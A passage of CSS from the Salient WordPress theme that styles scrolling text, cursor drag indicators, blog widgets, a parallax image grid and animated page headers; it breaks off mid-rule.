.nectar-scrolling-text {
	overflow: hidden;
}

.nectar-scrolling-text .nectar-scrolling-text-inner {
	width: 100%;
	height: auto;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
	overflow: hidden;
	white-space: nowrap;
}

.nectar-scrolling-text[data-overflow="visible"],
.nectar-scrolling-text[data-overflow="visible"] .nectar-scrolling-text-inner {
	overflow: visible;
}

.nectar-scrolling-text .nectar-scrolling-text-inner > * {
	color: inherit;
	margin-bottom: 0;
}

.nectar-scrolling-text .nectar-scrolling-text-inner > * {
	transform: translateX(-20%) translateZ(0);
	animation: nectar-scrolling-text-animation linear infinite 15s;
}

.nectar-scrolling-text[data-s-dir="rtl"] .nectar-scrolling-text-inner > * {
	animation-direction: reverse;
	will-change: transform;
}

.nectar-scrolling-text[data-s-speed="slow"] .nectar-scrolling-text-inner > * {
	animation-duration: 8s;
}
.nectar-scrolling-text[data-s-speed="medium"] .nectar-scrolling-text-inner > * {
	animation-duration: 6s;
}
.nectar-scrolling-text[data-s-speed="fast"] .nectar-scrolling-text-inner > * {
	animation-duration: 4s;
}
.nectar-scrolling-text[data-style="text_outline"] em,
.nectar-scrolling-text[data-style="text_outline"] i {
	font-style: normal;
	font-family: inherit;
}
.nectar-scrolling-text[data-spacing="true"] .nectar-scrolling-text-inner > h1,
.nectar-scrolling-text[data-spacing="true"] .nectar-scrolling-text-inner > h2,
.nectar-scrolling-text[data-spacing="true"] .nectar-scrolling-text-inner > h3,
.nectar-scrolling-text[data-spacing="true"] .nectar-scrolling-text-inner > h4,
.nectar-scrolling-text[data-spacing="true"] .nectar-scrolling-text-inner > h5,
.nectar-scrolling-text[data-spacing="true"] .nectar-scrolling-text-inner > p,
.nectar-scrolling-text[data-spacing="true"] .nectar-scrolling-text-inner > strong,
.nectar-scrolling-text[data-spacing="true"] .nectar-scrolling-text-inner > b {
	padding-left: 0.5em;
}

.row .nectar-scrolling-text .nectar-scrolling-text-inner > * {
	margin-bottom: 0;
}

.nectar-scrolling-text .nectar-scrolling-text-inner span.custom {
	padding: 0 0.4em;
  display: inline-block;
	vertical-align: middle;
	font-weight: normal;
}

.nectar-scrolling-text .nectar-scrolling-text-inner span.custom[data-scale="three-fourths"] {
	-webkit-transform: scale(0.75);
	transform: scale(0.75);
		padding: 0 0.35em;
}

.nectar-scrolling-text .nectar-scrolling-text-inner span.custom[data-scale="half"] {
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	padding: 0 0.3em;
}

@keyframes nectar-scrolling-text-animation {
    to {
        transform: translateX(-120%) translateZ(0);
    }
}

body .nectar-scrolling-text[data-using-bg="true"] .background-layer,
body .full-width-section .nectar-scrolling-text[data-using-bg="true"] .background-layer.row-bg-wrap {
	overflow: hidden;
	z-index: 100;
	position: relative;
	width: 100%;
	margin-left: 0;
	left: 0;
	top: 0;
}

.nectar-scrolling-text[data-using-bg="true"] .background-image {
	background-size: cover;
	background-position: center;
}

.nectar-scrolling-text[data-sep-text="true"] {
	position: relative;
}

.nectar-scrolling-text[data-sep-text="true"],
.nectar-scrolling-text[data-sep-text="true"] > .nectar-scrolling-text-inner {
	overflow: visible;
}

.nectar-scrolling-text[data-using-bg="true"][data-sep-text="true"] .nectar-scrolling-text-inner {
	position: absolute;
	top: 50%;
	left: 0;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 10;
}
.wpb_row .nectar-scrolling-text .row-bg {
	position: relative;
	top: 0;
	left: 0;
}
.nectar-scrolling-text .background-layer:not([data-bg-animation="none"]) .nectar-scrolling-text-inner { 
	opacity: 0; 
	transition: opacity 0.6s ease;
}
.nectar-scrolling-text .background-layer:not([data-bg-animation="none"]).animated-in .nectar-scrolling-text-inner { 
	opacity: 1;
}

/* 9.36. Drag Indicator */
.nectar-view-indicator {
  position: fixed;
	z-index: 400;
  left: -47px;
  top: -47px;
  pointer-events: none;
  width: 94px;
  height: 94px;
  mix-blend-mode: difference;
	will-change: transform;
}

.nectar-drag-indicator {
	position: fixed;
	z-index: 400;
  left: -26px;
  top: -26px;
  pointer-events: none;
  width: 52px;
  height: 52px;
  mix-blend-mode: difference;
	will-change: transform;
}

.nectar-drag-indicator:before {
  border: 2px solid #fff;
  width: 100%;
  height: 100%;
  display: block;
  content: '';
  position: absolute;
  left: -2px;
  top: -2px;
	transform: scale(0.2);
	opacity: 0;
  border-radius: 50%;
}

.nectar-drag-indicator span {
  position: absolute;
  top: 50%;
  left: 0;
  display: block;
  width: 100%;
  text-align: center;
  transform: translateY(-50%);
}

.nectar-drag-indicator i {
  top: 0;
  color: #fff;
  font-size: 16px;
	opacity: 0;
	position: absolute;
}

.nectar-drag-indicator i.fa-angle-left {
	left: -22px;
	top: -9px;
	transform: translateX(17px);
}

.nectar-drag-indicator i.fa-angle-right {
  right: -22px;
	top: -9px;
	transform: translateX(-17px);
}

.nectar-drag-indicator:before,
.nectar-view-indicator .color-circle {
	-webkit-transition: transform 0.45s ease, opacity 0.3s ease;
	transition: transform 0.45s ease, opacity 0.3s ease;
}
.nectar-drag-indicator i,
.nectar-view-indicator span {
	-webkit-transition: transform 0.2s ease, opacity 0.2s ease;
	transition: transform 0.2s ease, opacity 0.2s ease;
}

.nectar-drag-indicator.visible i {
	-webkit-transition: transform 0.45s ease, opacity 0.3s ease;
	transition: transform 0.45s ease, opacity 0.3s ease;
}

.nectar-drag-indicator.visible:before,
.nectar-view-indicator.visible .color-circle,
.nectar-view-indicator.visible span,
.nectar-drag-indicator.visible i.fa-angle-left,
.nectar-drag-indicator.visible i.fa-angle-right {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

.nectar-drag-indicator.visible.pointer-down:before {
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
	-webkit-transition: transform 0.25s ease-out, opacity 0.3s ease;
	transition: transform 0.25s ease-out, opacity 0.3s ease;
}

.nectar-view-indicator:not(.style-see-through) {
	mix-blend-mode: normal;
}

.nectar-view-indicator .color-circle {
	background-color: #000;
	width: 100%;
  height: 100%;
  display: block;
  content: '';
  position: absolute;
  left: -2px;
  top: -2px;
	transform: scale(0.2);
	opacity: 0;
  border-radius: 50%;
}

body .nectar-view-indicator span {
	opacity: 0;
	font-size: 16px;
	color: #fff;
	line-height: 94px;
	text-align: center;
	width: 100%;
  display: inline-block;
}

.nectar-view-indicator.style-see-through .color-circle {
	background-color: transparent;
	border: 2px solid #fff;
}

.nectar-drag-indicator.in-boxed,
.nectar-view-indicator.in-boxed {
	z-index: 10000;
}


/* Salient Widgets - Popular Posts */
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li::before, 
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before, 
body.search-results #search-results[data-layout="list-no-sidebar"] article:before {
  content: counter(step-counter);
  margin-right: 20px;
  border: 1px solid rgba(0,0,0,0.1);
  font-weight: bold;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  z-index: 10;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 34px;
  width: 34px;
  line-height: 34px;
  font-size: 12px;
  pointer-events: none;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1), border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1), border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}
body.search-results #search-results[data-layout="list-no-sidebar"] article:before {
  height: 50px;
  width: 50px;
  font-size: 16px;
  line-height: 50px;
}
body.search-results #search-results[data-layout="list-no-sidebar"] article {
  counter-increment: step-counter;
}
#footer-outer .widget.widget_media_image img {
  margin-bottom: 0;
}

.blog-recent[data-style="list_featured_first_row"] .small {
  position: relative;
  -webkit-transform: none;
  transform: none;
  top: 0;
  display: inline-block;
  vertical-align: middle;
}
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after, 
.post-area.featured_img_left article:not(.has-post-thumbnail) .article-content-wrap .post-featured-img-wrap:after {
  border-radius: 0;
  text-align: center;
  color: #fff;
  font: normal normal normal 18px/60px FontAwesome;
  content: "\f03e";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}
.post-area.featured_img_left article:not(.has-post-thumbnail) .article-content-wrap .post-featured-img-wrap:after {
  font-size: 50px
}
.post-area.featured_img_left article:not(.has-post-thumbnail) .article-content-wrap .post-featured-img-wrap,
.post-area.featured_img_left .post-featured-img-wrap {
  background-color: rgba(0,0,0,0.25)
}
.post-area.featured_img_left article:not(.has-post-thumbnail) .article-content-wrap .post-featured-img-wrap:after {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
}





/* Parallax Image Grid */
@media only screen and (min-width: 1600px) {
  .full-width-content .vc_col-sm-12 .wpb_gallery .parallax-grid-item {
    width: 33%;
  }
  .full-width-content .vc_col-sm-12 .wpb_gallery .wpb_gallery_slidesparallax_image_grid > div:nth-child(3) {
    margin-top: 0;
  }
}
.wpb_gallery .parallax-grid-item img {
  width: 100%;
  max-width: none;
  height: auto;
}
.wpb_gallery .parallax-grid-item img:not([srcset]) {
  max-width: 100%;
}
.wpb_gallery .parallax-grid-item .parallaxImg-layers a {
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 10;
  height: 100%;
}
.wpb_gallery .parallax-grid-item .item-meta p {
  opacity: 0.65;
}
.wpb_gallery .parallax-grid-item .item-meta h4 {
  margin-bottom: 3px;
}
.wpb_gallery .parallax-grid-item .item-meta {
  padding: 5% 0 0 0;
}
.wpb_gallery_slidesparallax_image_grid > div:nth-child(2n+2) {
  padding-left: 3.3%;
}
.wpb_gallery_slidesparallax_image_grid > div:nth-child(2n+1) {
  padding-right: 3.3%;
}
.wpb_gallery .parallax-grid-item {
  width: 50%;
  display: inline-block;
  margin-top: 6.2%;
  vertical-align: top;
  transform: translateZ(0px);
}
.wpb_gallery_slidesparallax_image_grid > div:nth-child(1) {
  margin-top: 0;
}
.wpb_gallery_slidesparallax_image_grid > div:nth-child(2) {
  margin-top: 0;
}
body.cssreflections .wpb_gallery .parallax-grid-item .parallaxImg-container {
  transition: transform 0.2s cubic-bezier(0,0,0.65,1);
  -webkit-transition: transform 0.2s cubic-bezier(0,0,0.65,1);
  outline: 1px solid transparent;
  backface-visibility: hidden;
}
html.cssreflections .wpb_gallery .parallax-grid-item .parallaxImg.transition .parallaxImg-container {
  transition: transform 0.8s cubic-bezier(0,0,0.55,1);
  -webkit-transition: transform 0.8s cubic-bezier(0,0,0.55,1);
}
html.cssreflections .wpb_gallery .parallax-grid-item .parallaxImg-container {
  transition: transform 0.5s cubic-bezier(0,0,0.55,1);
  -webkit-transition: transform 0.5s cubic-bezier(0,0,0.55,1);
  backface-visibility: hidden;
}
html.cssreflections .wpb_gallery .parallax-grid-item .parallaxImg-container:not(.over), 
html.cssreflections .wpb_gallery .parallax-grid-item .parallaxImg-container:not(.over) .parallaxImg-rendered-layer, 
html.cssreflections .wpb_gallery .parallax-grid-item .parallaxImg:not(.over) {
  transition: transform 1.1s cubic-bezier(0,0,0.2,1);
  -webkit-transition: transform 1.1s cubic-bezier(0,0,0.2,1);
}







/*-------------------------------------------------------------------------*/
/* 10. Page Header
/*-------------------------------------------------------------------------*/

.row .col.section-title{
  margin:0 0 0 0;
  padding:0 0 36px 0;
  border-bottom:1px solid rgba(0,0,0,0.15)
}
.row .col.section-title.project-title, 
.row .col.section-title.blog-title{
  margin-bottom:14px
}
.home .row .col.section-title{
  padding:0 0 3em 0
}
.row .col.section-title h1, 
.row .col.section-title h2{
  margin-bottom:0;
  font-family:'Open Sans';
  font-weight:600;
  letter-spacing:-1px;
  position:relative
}
.row .col.section-title h2{
  margin-bottom:5px
}
.page-template-template-portfolio-php .row .col.section-title h1{
  margin-bottom:0
}
.row .col.section-title h1{
  top:3px
}
.row .col.section-title span{
  font-size:20px;
  line-height:20px;
  color: rgba(0,0,0,0.45);
  top:0;
  position:relative;
  text-transform:none;
  font-family:'Open Sans';
  padding-left:10px
}
#ajax-content-wrap .row .col.section-title .nectar-love span {
	line-height: 20px;
}

.archive.author .row .col.section-title span, 
.archive.category .row .col.section-title span, 
.archive.tag .row .col.section-title span, 
.archive.date .row .col.section-title span{
  padding-left:0
}

.archive.author #page-header-wrap,
.archive.category #page-header-wrap,
.archive.tag #page-header-wrap,
.archive.date #page-header-wrap {
	height: 400px;
}

.archive.author #page-header-wrap #page-header-bg,
.archive.category #page-header-wrap #page-header-bg,
.archive.tag #page-header-wrap #page-header-bg,
.archive.date #page-header-wrap #page-header-bg {
	height: 100%;
}

.row .col.section-title h1{
  margin-bottom:0
}

.row .col.section-title p {
  font-size:20px;
  line-height:28px;
  padding-bottom:0;
}

.archive.category .row .col.section-title p {
  margin-top: 10px;
}


/* Background Layer Animations */
#page-header-wrap[data-animate-in-effect="slide-down"], 
#page-header-wrap[data-animate-in-effect="slide-down"] #page-header-bg{
  transition:height 0.85s cubic-bezier(0.725,0,0,0.995);
  -webkit-transition:height 0.85s cubic-bezier(0.725,0,0,0.995);
}
body[data-ajax-transitions="true"] #page-header-wrap[data-animate-in-effect="slide-down"] {
  transition:height 0.85s 0.2s cubic-bezier(0.725,0,0,0.995);
  -webkit-transition:height 0.85s 0.2s cubic-bezier(0.725,0,0,0.995);
}

@media only screen and (min-width: 1000px) {
  #page-header-wrap #page-header-bg[data-animate-in-effect="zoom-out"] .page-header-bg-image-wrap, 
  #page-header-wrap #page-header-bg[data-animate-in-effect="zoom-out"] .nectar-video-wrap, 
  .top-level .nectar-slider-wrap[data-animate-in-effect="zoom-out"]:not([data-bg-animation="ken_burns"]) .slide-bg-wrap, 
  .nectar-recent-posts-slider[data-animate-in-effect="zoom-out"] .nectar-recent-posts-slider-inner:not(.loaded) .nectar-recent-post-bg, 
  body[data-aie="zoom-out"] .nectar-recent-posts-single_featured .nectar-recent-post-bg {
    -webkit-transform:scale(1.11) translateZ(0);
    -ms-transform:scale(1.11) translateZ(0);
    transform:scale(1.11) translateZ(0);
    -webkit-transition:0.95s 0s cubic-bezier(0.3,0.58,0.42,0.9);
    transition:0.95s 0s cubic-bezier(0.3,0.58,0.42,0.9)
  }
}

body[data-apte*="horizontal_swipe"] #page-header-wrap #page-header-bg[data-animate-in-effect="zoom-out"] .page-header-bg-image-wrap, 
body[data-apte*="horizontal_swipe"] #page-header-wrap #page-header-bg[data-animate-in-effect="zoom-out"] .nectar-video-wrap, 
body[data-apte*="horizontal_swipe"][data-aie="zoom-out"] .nectar-recent-posts-single_featured .nectar-recent-post-bg {
  -webkit-transition:1.25s 0s cubic-bezier(0.3,0.58,0.42,0.9);
  transition:1.25s 0s cubic-bezier(0.3,0.58,0.42,0.9) 
}
body[data-ajax-transitions="true"] #page-header-wrap #page-header-bg[data-animate-in-effect="zoom-out"] .nectar-video-wrap{
  -webkit-transition:transform 0.95s 0s cubic-bezier(0.3,0.58,0.42,0.9);
  transition:transform 0.95s 0s cubic-bezier(0.3,0.58,0.42,0.9)
}
#page-header-wrap #page-header-bg[data-animate-in-effect="zoom-out"].loaded .page-header-bg-image-wrap, 
#page-header-wrap #page-header-bg[data-animate-in-effect="zoom-out"].loaded .nectar-video-wrap, 
.top-level .nectar-slider-wrap[data-animate-in-effect="zoom-out"]:not([data-bg-animation="ken_burns"]).loaded .slide-bg-wrap, 
.nectar-recent-posts-slider[data-animate-in-effect="zoom-out"].loaded .nectar-recent-post-bg, 
#page-header-wrap #page-header-bg[data-animate-in-effect="long-zoom-out"].loaded .page-header-bg-image-wrap, 
#page-header-wrap #page-header-bg[data-animate-in-effect="long-zoom-out"].loaded .nectar-video-wrap, 
.first-nectar-slider.nectar-slider-wrap[data-animate-in-effect="long-zoom-out"].loaded .image-bg, 
.first-nectar-slider.nectar-slider-wrap[data-animate-in-effect="long-zoom-out"].loaded .video-wrap, 
.parallax_slider_outer .nectar-slider-wrap[data-animate-in-effect="long-zoom-out"].loaded .slide-bg-wrap, 
.nectar-recent-posts-slider[data-animate-in-effect="long-zoom-out"].loaded .nectar-recent-post-bg, 
.js_active body[data-aie="long-zoom-out"] .nectar-recent-posts-single_featured .nectar-recent-post-bg, 
.js_active body[data-aie="zoom-out"] .nectar-recent-posts-single_featured .nectar-recent-post-bg {
  -webkit-transform:scale(1) translateZ(0);
  -ms-transform:scale(1) translateZ(0);
  transform:scale(1) translateZ(0)
}
@media only screen and (min-width: 1000px) {
  body[data-aie="zoom-out"] .first-section .row-bg-wrap .inner-wrap, 
  body[data-aie="zoom-out"] .top-level .row-bg-wrap .inner-wrap, 
  body[data-aie="zoom-out"] .first-section .project-slide .bg-inner-wrap{
    -webkit-transform:scale(1.11) translateZ(0);
    -ms-transform:scale(1.11) translateZ(0);
    transform:scale(1.11) translateZ(0)
  }
}
body[data-aie="zoom-out"] .first-section.loaded .row-bg-wrap .inner-wrap, 
body[data-aie="zoom-out"] .top-level.loaded .row-bg-wrap .inner-wrap, 
body[data-aie="zoom-out"] .first-section.loaded .project-slide .bg-inner-wrap{
  -webkit-transform:scale(1) translateZ(0);
  -ms-transform:scale(1) translateZ(0);
  transform:scale(1) translateZ(0);
  -webkit-transition:transform 0.95s 0s cubic-bezier(0.3,0.58,0.42,0.9);
  transition:transform 0.95s 0s cubic-bezier(0.3,0.58,0.42,0.9)
}
body[data-aie="zoom-out"] #nectar_fullscreen_rows[data-row-bg-animation="ken_burns"] .first-section .row-bg-wrap .inner-wrap {
  -webkit-transform:none;
  -ms-transform:none;
  transform:none;
}
body[data-aie="zoom-out"] .first-section .row-bg-wrap, 
body[data-aie="zoom-out"] .top-level .row-bg-wrap, 
body[data-aie="long-zoom-out"] .first-section .row-bg-wrap{
  overflow:hidden;
  height:100%;
  width:100%;
  position:absolute;
  left:0;
  top:0
}
#page-header-wrap #page-header-bg[data-animate-in-effect="long-zoom-out"] .page-header-bg-image-wrap, 
#page-header-wrap #page-header-bg[data-animate-in-effect="long-zoom-out"] .nectar-video-wrap, 
.first-nectar-slider.nectar-slider-wrap[data-animate-in-effect="long-zoom-out"] .image-bg, 
.first-nectar-slider.nectar-slider-wrap[data-animate-in-effect="long-zoom-out"] .video-wrap, 
.first-section .nectar-slider-wrap[data-animate-in-effect="long-zoom-out"] .image-bg, 
.first-section .nectar-slider-wrap[data-animate-in-effect="long-zoom-out"] .video-wrap,
.nectar-recent-posts-slider[data-animate-in-effect="long-zoom-out"] .nectar-recent-posts-slider-inner:not(.loaded) .nectar-recent-post-bg, 
body[data-aie="long-zoom-out"] .nectar-recent-posts-single_featured .nectar-recent-post-bg {
  -webkit-transform:scale(1.14) translateZ(0);
  -ms-transform:scale(1.14) translateZ(0);
  transform:scale(1.14) translateZ(0);
  -webkit-transition:3.5s 0s cubic-bezier(0.4,0.58,0.5,1);
  transition:3.5s 0s cubic-bezier(0.4,0.58,0.5,1)
}
body[data-aie="long-zoom-out"] .first-section .row-bg-wrap .inner-wrap, 
body[data-aie="long-zoom-out"] .top-level .row-bg-wrap .inner-wrap, 
body[data-aie="long-zoom-out"] .first-section .nectar-video-wrap video{
  -webkit-transform:scale(1.14) translateZ(0);
  -ms-transform:scale(1.14) translateZ(0);
  transform:scale(1.14) translateZ(0)
}
body[data-aie="long-zoom-out"] .first-section.loaded .row-bg-wrap .inner-wrap, 
body[data-aie="long-zoom-out"] .top-level.loaded .row-bg-wrap .inner-wrap, 
body[data-aie="long-zoom-out"] .first-section.loaded .nectar-video-wrap video, 
.js_active body[data-aie="long-zoom-out"] .nectar-recent-posts-single_featured .nectar-recent-post-bg {
  -webkit-transform:scale(1) translateZ(0);
  -ms-transform:scale(1) translateZ(0);
  transform:scale(1) translateZ(0);
  -webkit-transition:transform 3.5s 0s cubic-bezier(0.4,0.58,0.5,1);
  transition:transform 3.5s 0s cubic-bezier(0.4,0.58,0.5,1)
}


#page-header-bg[data-animate-in-effect="fade-in"] .scroll-down-wrap {
	opacity: 0;
	transition: opacity 1s ease 0.6s;
  -webkit-transition: opacity 1s ease 0.6s;
}

#page-header-bg[data-animate-in-effect="fade-in"].loaded .scroll-down-wrap {
	opacity: 1;
	transition: opacity 1s ease 0.4s;
  -webkit-transition: opacity 1s ease 0.4s;
}

#page-header-bg[data-animate-in-effect="fade-in"] .page-header-bg-image-wrap, 
#page-header-wrap #page-header-bg[data-animate-in-effect="fade-in"] .nectar-video-wrap {
	opacity: 0;
	-webkit-animation: pageHeaderFadeIn 1.5s ease forwards;
	animation: pageHeaderFadeIn 1.5s ease forwards;
	animation-delay: 0.5s;
}

#page-header-bg[data-animate-in-effect="fade-in"] .container {
	opacity: 0;
	-webkit-animation: pageHeaderFadeInText 1.5s ease forwards;
	animation: pageHeaderFadeInText 1.5s ease forwards;
	animation-delay: 0.1s;
}




@keyframes pageHeaderFadeIn {
  0%{
    opacity: 0;
  }
  100%{
    opacity: 1;
  }
}

@keyframes pageHeaderFadeInText {
  0%{
		-webkit-transform:translateY(40px);
		transform:translateY(40px);
    opacity: 0;
  }
  100%{
    -webkit-transform:translateY(0);
		transform:translateY(0);
    opacity: 1;
  }
}

/* Page header core */
body[data-bg-header="true"] .container-wrap, 
html.fp-enabled .container-wrap{
  margin-top:0!important;
  padding-top:0!important 
}

#page-header-wrap{
  height:60px;
  overflow:hidden;
  position:relative;
  background-color:#f8f8f8;
  -webkit-font-smoothing:antialiased
}
body.material #page-header-wrap, 
body[data-header-resize="0"] #page-header-wrap {
  margin-top: 0;
}
#page-header-bg{
  width:100%;
  height:60px;
  overflow:hidden;
  color:#fff;
  display:block!important;
  -webkit-font-smoothing:antialiased;
  position:relative;
  z-index:2
}
.page-header-bg-image{
  position:absolute;
  width:100%;
  height:100%;
  top:0;
  left:0;
  z-index:9;
  background-repeat:no-repeat;
  background-position:top center;
  background-size:cover
}
.page-header-overlay-color{
  position:static;
  height:1px;
  width:1px;
  margin-left:-9999px;
  pointer-events:none;
  background-color: #333;
}
.page-header-overlay-color:after{
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background-color:inherit;
  content:' ';
  z-index:10;
  opacity:0.65
}
.page-header-overlay-color[data-overlay-opacity="0.9"]:after { opacity:0.9; }
.page-header-overlay-color[data-overlay-opacity="0.8"]:after { opacity:0.8; }
.page-header-overlay-color[data-overlay-opacity="0.7"]:after { opacity:0.7; }
.page-header-overlay-color[data-overlay-opacity="0.6"]:after { opacity:0.6; }
.page-header-overlay-color[data-overlay-opacity="0.5"]:after { opacity:0.5; }
.page-header-overlay-color[data-overlay-opacity="0.4"]:after { opacity:0.4; }
.page-header-overlay-color[data-overlay-opacity="0.3"]:after { opacity:0.3; }
.page-header-overlay-color[data-overlay-opacity="0.2"]:after { opacity:0.2; }
.page-header-overlay-color[data-overlay-opacity="0.1"]:after { opacity:0.1; }

#page-header-bg[data-bg-pos="bottom"] .page-header-bg-image{
  background-position:bottom center
}
#page-header-bg[data-bg-pos="top"] .page-header-bg-image{
  background-position:top center
}
#page-header-bg[data-bg-pos="center"] .page-header-bg-image{
  background-position:center center
}
body[data-header-resize="0"] #page-header-bg{
  margin-top:0
}
.page-header-no-bg{
  padding-bottom:0;
  padding-top: 35px;
  background-color:#f8f8f8
}
.page-header-no-bg{
  z-index:1000
}
#page-header-bg[data-parallax="1"]{
  overflow:hidden;
  margin:0;
  position:fixed;
  z-index:2
}
body[data-footer-reveal="1"] #page-header-bg[data-parallax="1"]{
  opacity:1
}
#page-header-bg[data-parallax="1"] .span_6{
  z-index:0
}
body[data-apte="center_mask_reveal"][data-ajax-transitions="true"] #page-header-bg[data-parallax="1"]:not(.out-of-sight){
  opacity:1
}
#page-header-bg[data-parallax="1"].out-of-sight{
  pointer-events:none
}
#page-header-bg[data-parallax="1"].out-of-sight .nectar-video-wrap{
  display:none
}
#page-header-bg[data-alignment="center"], .page-header-no-bg[data-alignment="center"] {
  text-align:center
}
#page-header-bg[data-alignment="right"], .page-header-no-bg[data-alignment="right"] {
  text-align:right
}
#page-header-bg[data-alignment-v="bottom"] .row, #page-header-bg[data-alignment-v="bottom"] .container, 
#page-header-bg[data-alignment-v="top"] .row, #page-header-bg[data-alignment-v="top"] .container, 
#page-header-bg[data-alignment-v="middle"] .row, #page-header-bg[data-alignment-v="middle"] .container {
  height:100%
}
#page-header-bg[data-alignment-v="bottom"] .span_6, 
#page-header-bg[data-parallax="1"][data-alignment-v="bottom"] .span_6, 
#page-header-bg[data-alignment-v="bottom"] .nectar-particles .inner-wrap {
  bottom:26%;
  top:auto!important;
  left:0;
  margin-bottom:0!important;
  position:absolute!important
}
#page-header-bg[data-alignment-v="top"].fullscreen-header .nectar-particles .span_6, 
#page-header-bg[data-alignment-v="middle"].fullscreen-header .nectar-particles .span_6 {
  top:auto!important;
  transform:none!important;
  -webkit-transform:none!important
}
#page-header-bg[data-alignment-v="top"] .span_6, 
#page-header-bg[data-alignment-v="top"] .nectar-particles .inner-wrap {
  left:0;
  position:absolute
}
#page-header-bg[data-alignment-v="top"] .span_6, 
#page-header-bg[data-alignment-v="top"] .nectar-particles .inner-wrap,
#page-header-bg[data-alignment-v="top"].fullscreen-header .span_6{
  top:25%!important
}
#page-header-bg[data-alignment-v="bottom"] .span_6 >.inner-wrap {
  transform:translateY(50%)!important;
  -webkit-transform:translateY(50%)!important
}
#page-header-bg .span_6 {
  width:100%
}
.nectar-recent-post-slide .nectar-recent-post-bg:after, 
.single [data-post-hs="default_minimal"] .page-header-bg-image:after, 
.archive .page-header-bg-image:after{
   background-color:rgba(45,45,45,0.35);
    position:absolute;
    top:0;
    left:0;
    height:100%;
    width:100%;
    content:' ';
    z-index:1;
    display:block
}


body[data-bg-header="true"].archive .container-wrap, 
body[data-bg-header="true"].category .container-wrap, 
body[data-bg-header="true"].blog .container-wrap{
  padding-top:4.1em!important
}
body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog, 
body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog {
  padding-top: 0!important;
}
#page-header-bg .row{
  z-index:100;
  position:relative
}
html:not(.js) #page-header-bg .row,
body #page-header-bg .row {
  visibility:visible
}
html:not(.js) #page-header-bg .span_6{
  margin-top:120px
}
#page-header-bg h1, .nectar-box-roll .overlaid-content h1{
  font-family:'Open Sans';
  font-weight:600;
  font-size:44px;
  line-height:54px;
  margin-bottom:8px;
  display:block;
  color:#fff;
  z-index:101
}
.single.single-post .heading-title[data-header-style="default"] h1 {
  margin-bottom: 8px;
}
#page-header-bg #portfolio-nav a i, 
#page-header-bg span, 
#page-header-bg .pinterest-share i, 
#page-header-bg .facebook-share i, 
#page-header-bg .linkedin-share i, 
#page-header-bg .twitter-share i, 
#page-header-bg .google-plus-share i, 
#page-header-bg .icon-salient-heart, 
#page-header-bg .icon-salient-heart-2{
  color:#fff
}
.single #page-header-bg #single-below-header >span, 
.single #page-header-bg #single-meta > div > a {
  border-color:rgba(255,255,255,0.25)
}


.single #single-meta > div >a, 
.single #single-meta ul .n-shortcode a, 
#project-meta ul li >a, 
#project-meta ul .n-shortcode a, 
#project-meta ul .project-date{
  display:block;
  border-radius:100px;
  padding: 6px 20px!important;
  -webkit-transition:border-color .45s cubic-bezier(0.25,1,0.33,1);
  transition:border-color .45s cubic-bezier(0.25,1,0.33,1);
  height:auto;
  line-height:20px
}
.single #single-meta ul li span, 
.single #single-meta ul .n-shortcode span, 
#project-meta ul li span, 
#project-meta ul .n-shortcode span{
  transition:color 0.2s linear;
  line-height:20px!important;
  font-family:inherit!important
}

.blog-title #single-meta .nectar-social.hover .share-btn, 
.blog-title #single-meta .nectar-social.hover > div a,
.single .blog-title #single-meta > div >a, 
.single .blog-title #single-meta div .n-shortcode a, 
.single-product #single-meta > div >a, 
#project-meta ul li >a, 
#project-meta ul .n-shortcode a, 
#sidebar #project-meta ul .project-date, 
.ascend #sidebar #project-meta ul .project-date{
  border:2px solid rgba(0,0,0,0.1)
}
.ascend #sidebar #project-meta ul .project-date {
	border:2px solid rgba(0,0,0,0.1)!important;
}

#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn, 
#page-header-bg .blog-title #single-meta .nectar-social.hover > div a,
.single #page-header-bg .blog-title #single-meta > div >a, 
.single #page-header-bg .blog-title #single-meta > div .n-shortcode a{
  border:2px solid rgba(255,255,255,0.4)
}
#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover, 
#page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,
.single #page-header-bg .blog-title #single-meta > div >a:hover, 
.single #page-header-bg .blog-title #single-meta div .n-shortcode:hover a{
  border:2px solid rgba(255,255,255,1)
}

body.single #single-meta ul li:first-child{
  border:none!important
}
.single .blog-title #single-meta div i, 
.single #single-meta .meta-comment-count a, 
.single #single-meta ul .meta-share-count .nectar-social a, 
#project-meta ul li i, 
#project-meta .meta-comment-count a, 
#project-meta ul .meta-share-count .nectar-social a, 
#project-meta ul li span,
#project-meta ul .n-shortcode span, 
#project-meta ul .project-date {
  color:#999!important
}
.single #page-header-bg #single-meta ul li{
  border:none;
  margin:0
}

body.single #ajax-content-wrap #single-meta ul li:first-child,
.single #page-header-bg #single-meta ul li, 
.single .blog-title #single-meta ul li, 
#project-meta ul li, 
body.single-portfolio #ajax-content-wrap #sidebar #project-meta ul li:first-child {
  margin:5px
}
.single #single-meta ul .meta-share-count, 
#project-meta ul .meta-share-count{
  position:relative;
  z-index:100
}
.single #single-meta ul .meta-share-count span, 
.single #project-meta ul .meta-share-count span{
  font-size:inherit;
  padding-left:0;
  color:#888
}

.single #single-meta ul li i, 
#project-meta ul li i{
  font-size:16px!important;
  width:16px;
  line-height:22px!important;
  margin-right:7px;
